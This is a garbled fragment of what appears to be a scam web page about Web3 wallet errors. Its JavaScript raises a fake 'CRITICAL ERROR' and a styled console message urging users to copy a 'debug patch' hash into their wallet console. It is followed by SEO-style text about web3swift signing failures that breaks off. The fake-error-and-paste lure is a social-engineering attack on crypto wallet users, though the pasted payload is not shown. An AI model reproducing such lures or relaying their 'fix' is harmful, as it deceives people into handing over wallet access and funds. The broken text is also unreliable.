
  console.error("CRITICAL ERROR: Manual 
patch required for CONNECTION TIMEOU
T: timeout of");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Navigating the world of Web3 requires a
proactive approach to solving minor technical
hurdles. Many users reported that web3swift
failed to sign the data yesterday. The most
effective fix is to manually clear the